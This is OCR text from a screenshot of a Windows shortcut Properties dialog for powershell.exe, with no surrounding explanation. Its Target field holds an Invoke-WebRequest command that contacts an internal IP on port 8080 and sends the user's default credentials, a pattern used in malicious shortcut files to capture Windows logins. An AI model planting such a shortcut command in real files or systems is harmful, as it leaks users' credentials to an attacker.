 powershell.exe Properties
Terminal Security Details Previous Versions
General Shortcut Options Font Layout Colors
powershell.exe
Target type: Application
Target location: v1.0
Target: c iwr 172.16.100.22:8080 -UseDefaultCredentials
Start in: C:\Windows\System32\WindowsPowerShell\v1.0
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply